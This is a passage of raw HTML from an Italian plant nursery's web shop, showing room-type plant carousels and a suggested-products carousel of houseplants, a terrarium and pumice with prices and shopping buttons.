                    <h2 class="ambient__title text-ellipsis">In casa con poca luce</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/ombra.png" alt="ombra" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:80.7407%; top:15.9259%;" data-product_id="38473"></span><span class="ambient__pin product__quick-add--modal" style="left:57.7778%; top:42.9630%;" data-product_id="38414"></span><span class="ambient__pin product__quick-add--modal" style="left:70.7407%; top:41.4815%;" data-product_id="38441"></span><span class="ambient__pin product__quick-add--modal" style="left:24.4444%; top:24.0741%;" data-product_id="38768"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/ambient-calm/" class="ambient__link flex-between" title="Giardino in ombra">
                    <h2 class="ambient__title text-ellipsis">Giardino in ombra</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/luce.png" alt="piante ambiente luminoso" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:94.8148%; top:64.0741%;" data-product_id="24040"></span><span class="ambient__pin product__quick-add--modal" style="left:88.8889%; top:44.0741%;" data-product_id="30052"></span><span class="ambient__pin product__quick-add--modal" style="left:75.5556%; top:49.2593%;" data-product_id="26484"></span><span class="ambient__pin product__quick-add--modal" style="left:3.3333%; top:45.9259%;" data-product_id="29728"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/ambient-casual/" class="ambient__link flex-between" title="In casa con tanta luce">
                    <h2 class="ambient__title text-ellipsis">In casa con tanta luce</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/bagno.png" alt="bagno" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:6.6667%; top:15.1852%;" data-product_id="32150"></span><span class="ambient__pin product__quick-add--modal" style="left:10.0000%; top:45.9259%;" data-product_id="25124"></span><span class="ambient__pin product__quick-add--modal" style="left:90.3704%; top:40.7407%;" data-product_id="41076"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/night-soft/" class="ambient__link flex-between" title="In Bagno">
                    <h2 class="ambient__title text-ellipsis">In Bagno</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/sole.png" alt="sole" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:82.9630%; top:27.4074%;" data-product_id="69609"></span><span class="ambient__pin product__quick-add--modal" style="left:24.0741%; top:26.2963%;" data-product_id="23814"></span><span class="ambient__pin product__quick-add--modal" style="left:19.2593%; top:10.7407%;" data-product_id="31148"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/rustic-friendly/" class="ambient__link flex-between" title="Sempre al sole">
                    <h2 class="ambient__title text-ellipsis">Sempre al sole</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
                </div>
                <div class="swiper-pagination swiper-pagination--relative swiper-pagination--left"></div>
                <div class="sk-carousel__cta text-center">
                    <a class="sk-btn sk-btn--primary" href="https://vivaioromagarden.it/ambienti/" title="Vedi tutti">
                        <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                        <span class="sk-btn__label">Vedi tutti</span>
                    </a>
                </div>
            </div>
            <div class="swiper-navigation swiper-navigation--top">
                <div class="swiper-button-prev swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                <div class="swiper-button-next swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
            </div>
        </div>
                    </div>
                </div>
            </div>
        </div>
    <div class="sk-section sk-section__bg--no sk-carousel-products pdg-top--3x pdg-bottom--3x">
        <div class="container-fluid container--1440px">
            <div class="row">
                <div class="col-12 sk-col">
                    <div class="sk-headings">
                        <h2 class="sk-headings__title sk-headings__title--deco">Suggeriti</h2>
                    </div>
                </div>
                <div class="col-12 sk-col">
                    
    <div class="sk-carousel sk-carousel--space sk-carousel--generic" data-type="products">
        <div class="sk-carousel__swiper swiper">
            <div class="swiper-wrapper">
                
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="variable">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="29840" data-product_title="Pilea Peperomioides">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-29840 " data-id="29840" data-product_name="Pilea Peperomioides" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2021/11/1-16-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/pilea-peperomioides/" title="Pilea Peperomioides" class="product__link">
                            
    <div class="product__media__image" data-hover="yes">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/11/1-16-500x500.png" alt="1" />
            <img class="sk-media__image sk-media__image--hovered sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/11/2-15-500x500.png" alt="2" />
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/pilea-peperomioides/" title="Pilea Peperomioides" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Piante da Interno</div>
        <h2 class="product__title font-body text-ellipsis">Pilea Peperomioides</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.50</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>30.00</bdi></span><span class="screen-reader-text">Fascia di prezzo: da &euro;6.50 a &euro;30.00</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="29840">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="29840" data-gtm4wp_product_name="Pilea Peperomioides" data-gtm4wp_product_price="6.5" data-gtm4wp_product_cat="Piante da Interno" data-gtm4wp_product_url="https://vivaioromagarden.it/product/pilea-peperomioides/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="variable">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-9%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="31247" data-product_title="Fittonia">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-31247 " data-id="31247" data-product_name="Fittonia" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2023/01/2-17-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/fittonia/" title="Fittonia" class="product__link">
                            
    <div class="product__media__image" data-hover="yes">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/01/2-17-500x500.png" alt="fittonia" />
            <img class="sk-media__image sk-media__image--hovered sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/08/10-500x500.png" alt="10" />
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/fittonia/" title="Fittonia" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Piante da Interno</div>
        <h2 class="product__title font-body text-ellipsis">Fittonia</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;4.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.60</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;3.60.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="31247">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="31247" data-gtm4wp_product_name="Fittonia" data-gtm4wp_product_price="3.6" data-gtm4wp_product_cat="Piante da Interno" data-gtm4wp_product_url="https://vivaioromagarden.it/product/fittonia/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-10%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="88427" data-product_title="Terrarium vetro Sfera">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-88427 " data-id="88427" data-product_name="Terrarium vetro Sfera" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2024/10/IMG_20241001_091605_edit_143087125688582-150x150.jpg">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/terrarium-vetro-sfera/" title="Terrarium vetro Sfera" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2024/10/IMG_20241001_091605_edit_143087125688582-scaled-500x500.jpg" alt="rhdr" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/terrarium-vetro-sfera/" title="Terrarium vetro Sfera" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">A - Da Regalo</div>
        <h2 class="product__title font-body text-ellipsis">Terrarium vetro Sfera</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>90.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;90.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>81.00</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;81.00.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="88427">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="88427" data-gtm4wp_product_name="Terrarium vetro Sfera" data-gtm4wp_product_price="81" data-gtm4wp_product_cat="A - Da Regalo" data-gtm4wp_product_url="https://vivaioromagarden.it/product/terrarium-vetro-sfera/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="variable">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="71177" data-product_title="Pomice 2LT /10 LT">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-71177 " data-id="71177" data-product_name="Pomice 2LT /10 LT" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2023/04/2-9-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/pomice-picc/" title="Pomice 2LT /10 LT" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/04/2-9-500x500.png" alt="pomice" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/pomice-picc/" title="Pomice 2LT /10 LT" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Terricci</div>
        <h2 class="product__title font-body text-ellipsis">Pomice 2LT /10 LT</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2.50</bdi></span> <span aria-hidden="true">-</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.00</bdi></span><span class="screen-reader-text">Fascia di prezzo: da &euro;2.50 a &euro;5.00</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="71177">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="71177" data-gtm4wp_product_name="Pomice 2LT /10 LT" data-gtm4wp_product_price="2.5" data-gtm4wp_product_cat="Terricci" data-gtm4wp_product_url="https://vivaioromagarden.it/product/pomice-picc/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
